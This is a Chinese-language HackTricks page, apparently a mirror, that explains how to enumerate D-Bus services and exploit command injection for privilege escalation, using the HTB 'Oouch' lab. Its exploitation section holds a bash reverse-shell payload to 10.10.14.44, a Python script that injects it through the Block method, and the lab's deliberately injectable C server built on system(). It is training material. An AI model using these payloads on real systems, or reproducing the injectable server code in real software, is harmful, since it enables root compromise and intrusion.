mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
440 lines
20 KiB
Markdown
440 lines
20 KiB
Markdown
# D-Bus 枚举与命令注入特权提升
|
||
|
||
{{#include ../../banners/hacktricks-training.md}}
|
||
|
||
## **GUI 枚举**
|
||
|
||
D-Bus 被用作 Ubuntu 桌面环境中的进程间通信 (IPC) 中介。在 Ubuntu 中,观察到多个消息总线的并发操作:系统总线,主要由 **特权服务用于暴露与系统相关的服务**,以及每个登录用户的会话总线,仅暴露与该特定用户相关的服务。这里的重点主要是系统总线,因为它与以更高特权(例如,root)运行的服务相关,我们的目标是提升特权。值得注意的是,D-Bus 的架构为每个会话总线采用了一个“路由器”,负责根据客户端为其希望与之通信的服务指定的地址,将客户端消息重定向到适当的服务。
|
||
|
||
D-Bus 上的服务由它们暴露的 **对象** 和 **接口** 定义。对象可以类比于标准 OOP 语言中的类实例,每个实例由 **对象路径** 唯一标识。该路径类似于文件系统路径,唯一标识服务暴露的每个对象。一个关键的研究接口是 **org.freedesktop.DBus.Introspectable** 接口,具有一个方法 Introspect。该方法返回对象支持的方法、信号和属性的 XML 表示,这里重点关注方法,省略属性和信号。
|
||
|
||
为了与 D-Bus 接口进行通信,使用了两个工具:一个名为 **gdbus** 的 CLI 工具,用于在脚本中轻松调用 D-Bus 暴露的方法,以及 [**D-Feet**](https://wiki.gnome.org/Apps/DFeet),一个基于 Python 的 GUI 工具,旨在枚举每个总线上可用的服务并显示每个服务中包含的对象。
|
||
```bash
|
||
sudo apt-get install d-feet
|
||
```
|
||
|
||
|
||
|
||
|
||


在第一张图片中,显示了注册到 D-Bus 系统总线的服务,特别是在选择系统总线按钮后突出显示了 **org.debin.apt**。D-Feet 查询此服务以获取对象,显示所选对象的接口、方法、属性和信号,如第二张图片所示。每个方法的签名也有详细说明。
|
||
|
||
一个显著的特点是显示服务的 **进程 ID (pid)** 和 **命令行**,这对于确认服务是否以提升的权限运行非常有用,这对研究的相关性很重要。
|
||
|
||
**D-Feet 还允许方法调用**:用户可以输入 Python 表达式作为参数,D-Feet 会将其转换为 D-Bus 类型,然后传递给服务。
|
||
|
||
但是,请注意 **某些方法需要身份验证**,才能允许我们调用它们。我们将忽略这些方法,因为我们的目标是首先在没有凭据的情况下提升我们的权限。
|
||
|
||
还要注意,某些服务会查询另一个名为 org.freedeskto.PolicyKit1 的 D-Bus 服务,以确定用户是否应该被允许执行某些操作。
|
||
|
||
## **命令行枚举**
|
||
|
||
### 列出服务对象
|
||
|
||
可以使用以下命令列出打开的 D-Bus 接口:
|
||
```bash
|
||
busctl list #List D-Bus interfaces
|
||
|
||
NAME PID PROCESS USER CONNECTION UNIT SE
|
||
:1.0 1 systemd root :1.0 init.scope -
|
||
:1.1345 12817 busctl qtc :1.1345 session-729.scope 72
|
||
:1.2 1576 systemd-timesyn systemd-timesync :1.2 systemd-timesyncd.service -
|
||
:1.3 2609 dbus-server root :1.3 dbus-server.service -
|
||
:1.4 2606 wpa_supplicant root :1.4 wpa_supplicant.service -
|
||
:1.6 2612 systemd-logind root :1.6 systemd-logind.service -
|
||
:1.8 3087 unattended-upgr root :1.8 unattended-upgrades.serv… -
|
||
:1.820 6583 systemd qtc :1.820 user@1000.service -
|
||
com.ubuntu.SoftwareProperties - - - (activatable) - -
|
||
fi.epitest.hostap.WPASupplicant 2606 wpa_supplicant root :1.4 wpa_supplicant.service -
|
||
fi.w1.wpa_supplicant1 2606 wpa_supplicant root :1.4 wpa_supplicant.service -
|
||
htb.oouch.Block 2609 dbus-server root :1.3 dbus-server.service -
|
||
org.bluez - - - (activatable) - -
|
||
org.freedesktop.DBus 1 systemd root - init.scope -
|
||
org.freedesktop.PackageKit - - - (activatable) - -
|
||
org.freedesktop.PolicyKit1 - - - (activatable) - -
|
||
org.freedesktop.hostname1 - - - (activatable) - -
|
||
org.freedesktop.locale1 - - - (activatable) - -
|
||
```
|
||
#### 连接
|
||
|
||
[来自维基百科:](https://en.wikipedia.org/wiki/D-Bus) 当一个进程建立与总线的连接时,总线会为该连接分配一个特殊的总线名称,称为 _唯一连接名称_。这种类型的总线名称是不可变的——只要连接存在,就保证它们不会改变——更重要的是,它们在总线的生命周期内不能被重用。这意味着对该总线的其他连接将永远不会分配这样的唯一连接名称,即使同一个进程关闭与总线的连接并创建一个新的连接。唯一连接名称很容易识别,因为它们以——否则被禁止的——冒号字符开头。
|
||
|
||
### 服务对象信息
|
||
|
||
然后,您可以通过以下方式获取有关接口的一些信息:
|
||
```bash
|
||
busctl status htb.oouch.Block #Get info of "htb.oouch.Block" interface
|
||
|
||
PID=2609
|
||
PPID=1
|
||
TTY=n/a
|
||
UID=0
|
||
EUID=0
|
||
SUID=0
|
||
FSUID=0
|
||
GID=0
|
||
EGID=0
|
||
SGID=0
|
||
FSGID=0
|
||
SupplementaryGIDs=
|
||
Comm=dbus-server
|
||
CommandLine=/root/dbus-server
|
||
Label=unconfined
|
||
CGroup=/system.slice/dbus-server.service
|
||
Unit=dbus-server.service
|
||
Slice=system.slice
|
||
UserUnit=n/a
|
||
UserSlice=n/a
|
||
Session=n/a
|
||
AuditLoginUID=n/a
|
||
AuditSessionID=n/a
|
||
UniqueName=:1.3
|
||
EffectiveCapabilities=cap_chown cap_dac_override cap_dac_read_search
|
||
cap_fowner cap_fsetid cap_kill cap_setgid
|
||
cap_setuid cap_setpcap cap_linux_immutable cap_net_bind_service
|
||
cap_net_broadcast cap_net_admin cap_net_raw cap_ipc_lock
|
||
cap_ipc_owner cap_sys_module cap_sys_rawio cap_sys_chroot
|
||
cap_sys_ptrace cap_sys_pacct cap_sys_admin cap_sys_boot
|
||
cap_sys_nice cap_sys_resource cap_sys_time cap_sys_tty_config
|
||
cap_mknod cap_lease cap_audit_write cap_audit_control
|
||
cap_setfcap cap_mac_override cap_mac_admin cap_syslog
|
||
cap_wake_alarm cap_block_suspend cap_audit_read
|
||
PermittedCapabilities=cap_chown cap_dac_override cap_dac_read_search
|
||
cap_fowner cap_fsetid cap_kill cap_setgid
|
||
cap_setuid cap_setpcap cap_linux_immutable cap_net_bind_service
|
||
cap_net_broadcast cap_net_admin cap_net_raw cap_ipc_lock
|
||
cap_ipc_owner cap_sys_module cap_sys_rawio cap_sys_chroot
|
||
cap_sys_ptrace cap_sys_pacct cap_sys_admin cap_sys_boot
|
||
cap_sys_nice cap_sys_resource cap_sys_time cap_sys_tty_config
|
||
cap_mknod cap_lease cap_audit_write cap_audit_control
|
||
cap_setfcap cap_mac_override cap_mac_admin cap_syslog
|
||
cap_wake_alarm cap_block_suspend cap_audit_read
|
||
InheritableCapabilities=
|
||
BoundingCapabilities=cap_chown cap_dac_override cap_dac_read_search
|
||
cap_fowner cap_fsetid cap_kill cap_setgid
|
||
cap_setuid cap_setpcap cap_linux_immutable cap_net_bind_service
|
||
cap_net_broadcast cap_net_admin cap_net_raw cap_ipc_lock
|
||
cap_ipc_owner cap_sys_module cap_sys_rawio cap_sys_chroot
|
||
cap_sys_ptrace cap_sys_pacct cap_sys_admin cap_sys_boot
|
||
cap_sys_nice cap_sys_resource cap_sys_time cap_sys_tty_config
|
||
cap_mknod cap_lease cap_audit_write cap_audit_control
|
||
cap_setfcap cap_mac_override cap_mac_admin cap_syslog
|
||
cap_wake_alarm cap_block_suspend cap_audit_read
|
||
```
|
||
### 列出服务对象的接口
|
||
|
||
您需要拥有足够的权限。
|
||
```bash
|
||
busctl tree htb.oouch.Block #Get Interfaces of the service object
|
||
|
||
└─/htb
|
||
└─/htb/oouch
|
||
└─/htb/oouch/Block
|
||
```
|
||
### Introspect Interface of a Service Object
|
||
|
||
注意在这个例子中,选择了使用 `tree` 参数发现的最新接口(_见前一部分_):
|
||
```bash
|
||
busctl introspect htb.oouch.Block /htb/oouch/Block #Get methods of the interface
|
||
|
||
NAME TYPE SIGNATURE RESULT/VALUE FLAGS
|
||
htb.oouch.Block interface - - -
|
||
.Block method s s -
|
||
org.freedesktop.DBus.Introspectable interface - - -
|
||
.Introspect method - s -
|
||
org.freedesktop.DBus.Peer interface - - -
|
||
.GetMachineId method - s -
|
||
.Ping method - - -
|
||
org.freedesktop.DBus.Properties interface - - -
|
||
.Get method ss v -
|
||
.GetAll method s a{sv} -
|
||
.Set method ssv - -
|
||
.PropertiesChanged signal sa{sv}as - -
|
||
```
|
||
注意接口 `htb.oouch.Block` 的方法 `.Block`(我们感兴趣的那个)。其他列的 "s" 可能意味着它期望一个字符串。
|
||
|
||
### 监控/捕获接口
|
||
|
||
拥有足够的权限(仅有 `send_destination` 和 `receive_sender` 权限是不够的)你可以 **监控 D-Bus 通信**。
|
||
|
||
为了 **监控** 一次 **通信** 你需要是 **root**。如果你在成为 root 时仍然遇到问题,请查看 [https://piware.de/2013/09/how-to-watch-system-d-bus-method-calls/](https://piware.de/2013/09/how-to-watch-system-d-bus-method-calls/) 和 [https://wiki.ubuntu.com/DebuggingDBus](https://wiki.ubuntu.com/DebuggingDBus)
|
||
|
||
> [!WARNING]
|
||
> 如果你知道如何配置 D-Bus 配置文件以 **允许非 root 用户嗅探** 通信,请 **联系我**!
|
||
|
||
监控的不同方式:
|
||
```bash
|
||
sudo busctl monitor htb.oouch.Block #Monitor only specified
|
||
sudo busctl monitor #System level, even if this works you will only see messages you have permissions to see
|
||
sudo dbus-monitor --system #System level, even if this works you will only see messages you have permissions to see
|
||
```
|
||
在以下示例中,接口 `htb.oouch.Block` 被监控,并且 **消息 "**_**lalalalal**_**" 通过误传送出**:
|
||
```bash
|
||
busctl monitor htb.oouch.Block
|
||
|
||
Monitoring bus message stream.
|
||
‣ Type=method_call Endian=l Flags=0 Version=1 Priority=0 Cookie=2
|
||
Sender=:1.1376 Destination=htb.oouch.Block Path=/htb/oouch/Block Interface=htb.oouch.Block Member=Block
|
||
UniqueName=:1.1376
|
||
MESSAGE "s" {
|
||
STRING "lalalalal";
|
||
};
|
||
|
||
‣ Type=method_return Endian=l Flags=1 Version=1 Priority=0 Cookie=16 ReplyCookie=2
|
||
Sender=:1.3 Destination=:1.1376
|
||
UniqueName=:1.3
|
||
MESSAGE "s" {
|
||
STRING "Carried out :D";
|
||
};
|
||
```
|
||
您可以使用 `capture` 代替 `monitor` 将结果保存到 pcap 文件中。
|
||
|
||
#### 过滤所有噪音 <a href="#filtering_all_the_noise" id="filtering_all_the_noise"></a>
|
||
|
||
如果总线上的信息太多,请传递一个匹配规则,如下所示:
|
||
```bash
|
||
dbus-monitor "type=signal,sender='org.gnome.TypingMonitor',interface='org.gnome.TypingMonitor'"
|
||
```
|
||
可以指定多个规则。如果消息匹配_任何_规则,消息将被打印。像这样:
|
||
```bash
|
||
dbus-monitor "type=error" "sender=org.freedesktop.SystemToolsBackends"
|
||
```
|
||
|
||
```bash
|
||
dbus-monitor "type=method_call" "type=method_return" "type=error"
|
||
```
|
||
请参阅 [D-Bus documentation](http://dbus.freedesktop.org/doc/dbus-specification.html) 以获取有关匹配规则语法的更多信息。
|
||
|
||
### 更多
|
||
|
||
`busctl` 还有更多选项,[**在这里找到所有选项**](https://www.freedesktop.org/software/systemd/man/busctl.html)。
|
||
|
||
## **易受攻击的场景**
|
||
|
||
作为用户 **qtc 在主机 "oouch" 中来自 HTB**,您可以找到一个 **意外的 D-Bus 配置文件**,位于 _/etc/dbus-1/system.d/htb.oouch.Block.conf_:
|
||
```xml
|
||
<?xml version="1.0" encoding="UTF-8"?> <!-- -*- XML -*- -->
|
||
|
||
<!DOCTYPE busconfig PUBLIC
|
||
"-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN"
|
||
"http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd">
|
||
|
||
<busconfig>
|
||
|
||
<policy user="root">
|
||
<allow own="htb.oouch.Block"/>
|
||
</policy>
|
||
|
||
<policy user="www-data">
|
||
<allow send_destination="htb.oouch.Block"/>
|
||
<allow receive_sender="htb.oouch.Block"/>
|
||
</policy>
|
||
|
||
</busconfig>
|
||
```
|
||
注意从之前的配置中,**您需要是用户 `root` 或 `www-data` 才能通过此 D-BUS 通信发送和接收信息**。
|
||
|
||
作为用户 **qtc** 在 docker 容器 **aeb4525789d8** 内,您可以在文件 _/code/oouch/routes.py_ 中找到一些与 dbus 相关的代码。这是有趣的代码:
|
||
```python
|
||
if primitive_xss.search(form.textfield.data):
|
||
bus = dbus.SystemBus()
|
||
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
|
||
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
|
||
|
||
client_ip = request.environ.get('REMOTE_ADDR', request.remote_addr)
|
||
response = block_iface.Block(client_ip)
|
||
bus.close()
|
||
return render_template('hacker.html', title='Hacker')
|
||
```
|
||
如您所见,它正在**连接到 D-Bus 接口**并将“client_ip”发送到**“Block”函数**。
|
||
|
||
在 D-Bus 连接的另一端,有一些 C 编译的二进制文件在运行。此代码正在**监听** D-Bus 连接**以获取 IP 地址,并通过 `system` 函数调用 iptables** 来阻止给定的 IP 地址。\
|
||
**对 `system` 的调用故意存在命令注入漏洞**,因此像以下这样的有效载荷将创建一个反向 shell:`;bash -c 'bash -i >& /dev/tcp/10.10.14.44/9191 0>&1' #`
|
||
|
||
### 利用它
|
||
|
||
在本页的末尾,您可以找到**D-Bus 应用程序的完整 C 代码**。在其中,您可以在第 91-97 行之间找到**如何注册 `D-Bus 对象路径`** **和 `接口名称`**。此信息将是发送信息到 D-Bus 连接所必需的:
|
||
```c
|
||
/* Install the object */
|
||
r = sd_bus_add_object_vtable(bus,
|
||
&slot,
|
||
"/htb/oouch/Block", /* interface */
|
||
"htb.oouch.Block", /* service object */
|
||
block_vtable,
|
||
NULL);
|
||
```
|
||
此外,在第57行中,您可以发现**为此D-Bus通信注册的唯一方法**称为`Block`(_**这就是为什么在接下来的部分中,负载将发送到服务对象`htb.oouch.Block`、接口`/htb/oouch/Block`和方法名`Block`**_):
|
||
```c
|
||
SD_BUS_METHOD("Block", "s", "s", method_block, SD_BUS_VTABLE_UNPRIVILEGED),
|
||
```
|
||
#### Python
|
||
|
||
以下Python代码将通过`block_iface.Block(runme)`将有效负载发送到D-Bus连接的`Block`方法(_注意它是从前面的代码块中提取的_):
|
||
```python
|
||
import dbus
|
||
bus = dbus.SystemBus()
|
||
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
|
||
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
|
||
runme = ";bash -c 'bash -i >& /dev/tcp/10.10.14.44/9191 0>&1' #"
|
||
response = block_iface.Block(runme)
|
||
bus.close()
|
||
```
|
||
#### busctl 和 dbus-send
|
||
```bash
|
||
dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block string:';pring -c 1 10.10.14.44 #'
|
||
```
|
||
- `dbus-send` 是一个用于向“消息总线”发送消息的工具
|
||
- 消息总线 – 一种软件,系统通过它使应用程序之间的通信变得简单。它与消息队列相关(消息按顺序排列),但在消息总线中,消息以订阅模型发送,并且速度非常快。
|
||
- “-system” 标签用于表示这是一个系统消息,而不是会话消息(默认情况下)。
|
||
- “–print-reply” 标签用于适当地打印我们的消息,并以人类可读的格式接收任何回复。
|
||
- “–dest=Dbus-Interface-Block” Dbus 接口的地址。
|
||
- “–string:” – 我们希望发送到接口的消息类型。发送消息有几种格式,如双精度、字节、布尔值、整数、对象路径。在这些中,“对象路径”在我们想要将文件路径发送到 Dbus 接口时非常有用。在这种情况下,我们可以使用一个特殊文件(FIFO)来以文件名的形式将命令传递给接口。“string:;” – 这是为了再次调用对象路径,我们放置 FIFO 反向 shell 文件/命令。
|
||
|
||
_请注意,在 `htb.oouch.Block.Block` 中,第一部分(`htb.oouch.Block`)引用服务对象,最后一部分(`.Block`)引用方法名称。_
|
||
|
||
### C code
|
||
```c:d-bus_server.c
|
||
//sudo apt install pkgconf
|
||
//sudo apt install libsystemd-dev
|
||
//gcc d-bus_server.c -o dbus_server `pkg-config --cflags --libs libsystemd`
|
||
|
||
#include <stdio.h>
|
||
#include <stdlib.h>
|
||
#include <string.h>
|
||
#include <errno.h>
|
||
#include <unistd.h>
|
||
#include <systemd/sd-bus.h>
|
||
|
||
static int method_block(sd_bus_message *m, void *userdata, sd_bus_error *ret_error) {
|
||
char* host = NULL;
|
||
int r;
|
||
|
||
/* Read the parameters */
|
||
r = sd_bus_message_read(m, "s", &host);
|
||
if (r < 0) {
|
||
fprintf(stderr, "Failed to obtain hostname: %s\n", strerror(-r));
|
||
return r;
|
||
}
|
||
|
||
char command[] = "iptables -A PREROUTING -s %s -t mangle -j DROP";
|
||
|
||
int command_len = strlen(command);
|
||
int host_len = strlen(host);
|
||
|
||
char* command_buffer = (char *)malloc((host_len + command_len) * sizeof(char));
|
||
if(command_buffer == NULL) {
|
||
fprintf(stderr, "Failed to allocate memory\n");
|
||
return -1;
|
||
}
|
||
|
||
sprintf(command_buffer, command, host);
|
||
|
||
/* In the first implementation, we simply ran command using system(), since the expected DBus
|
||
* to be threading automatically. However, DBus does not thread and the application will hang
|
||
* forever if some user spawns a shell. Thefore we need to fork (easier than implementing real
|
||
* multithreading)
|
||
*/
|
||
int pid = fork();
|
||
|
||
if ( pid == 0 ) {
|
||
/* Here we are in the child process. We execute the command and eventually exit. */
|
||
system(command_buffer);
|
||
exit(0);
|
||
} else {
|
||
/* Here we are in the parent process or an error occured. We simply send a genric message.
|
||
* In the first implementation we returned separate error messages for success or failure.
|
||
* However, now we cannot wait for results of the system call. Therefore we simply return
|
||
* a generic. */
|
||
return sd_bus_reply_method_return(m, "s", "Carried out :D");
|
||
}
|
||
r = system(command_buffer);
|
||
}
|
||
|
||
|
||
/* The vtable of our little object, implements the net.poettering.Calculator interface */
|
||
static const sd_bus_vtable block_vtable[] = {
|
||
SD_BUS_VTABLE_START(0),
|
||
SD_BUS_METHOD("Block", "s", "s", method_block, SD_BUS_VTABLE_UNPRIVILEGED),
|
||
SD_BUS_VTABLE_END
|
||
};
|
||
|
||
|
||
int main(int argc, char *argv[]) {
|
||
/*
|
||
* Main method, registeres the htb.oouch.Block service on the system dbus.
|
||
*
|
||
* Paramaters:
|
||
* argc (int) Number of arguments, not required
|
||
* argv[] (char**) Argument array, not required
|
||
*
|
||
* Returns:
|
||
* Either EXIT_SUCCESS ot EXIT_FAILURE. Howeverm ideally it stays alive
|
||
* as long as the user keeps it alive.
|
||
*/
|
||
|
||
|
||
/* To prevent a huge numer of defunc process inside the tasklist, we simply ignore client signals */
|
||
signal(SIGCHLD,SIG_IGN);
|
||
|
||
sd_bus_slot *slot = NULL;
|
||
sd_bus *bus = NULL;
|
||
int r;
|
||
|
||
/* First we need to connect to the system bus. */
|
||
r = sd_bus_open_system(&bus);
|
||
if (r < 0)
|
||
{
|
||
fprintf(stderr, "Failed to connect to system bus: %s\n", strerror(-r));
|
||
goto finish;
|
||
}
|
||
|
||
/* Install the object */
|
||
r = sd_bus_add_object_vtable(bus,
|
||
&slot,
|
||
"/htb/oouch/Block", /* interface */
|
||
"htb.oouch.Block", /* service object */
|
||
block_vtable,
|
||
NULL);
|
||
if (r < 0) {
|
||
fprintf(stderr, "Failed to install htb.oouch.Block: %s\n", strerror(-r));
|
||
goto finish;
|
||
}
|
||
|
||
/* Register the service name to find out object */
|
||
r = sd_bus_request_name(bus, "htb.oouch.Block", 0);
|
||
if (r < 0) {
|
||
fprintf(stderr, "Failed to acquire service name: %s\n", strerror(-r));
|
||
goto finish;
|
||
}
|
||
|
||
/* Infinite loop to process the client requests */
|
||
for (;;) {
|
||
/* Process requests */
|
||
r = sd_bus_process(bus, NULL);
|
||
if (r < 0) {
|
||
fprintf(stderr, "Failed to process bus: %s\n", strerror(-r));
|
||
goto finish;
|
||
}
|
||
if (r > 0) /* we processed a request, try to process another one, right-away */
|
||
continue;
|
||
|
||
/* Wait for the next request to process */
|
||
r = sd_bus_wait(bus, (uint64_t) -1);
|
||
if (r < 0) {
|
||
fprintf(stderr, "Failed to wait on bus: %s\n", strerror(-r));
|
||
goto finish;
|
||
}
|
||
}
|
||
|
||
finish:
|
||
sd_bus_slot_unref(slot);
|
||
sd_bus_unref(bus);
|
||
|
||
return r < 0 ? EXIT_FAILURE : EXIT_SUCCESS;
|
||
}
|
||
```
|
||
## 参考
|
||
|
||
- [https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/](https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/)
|
||
|
||
{{#include ../../banners/hacktricks-training.md}}
|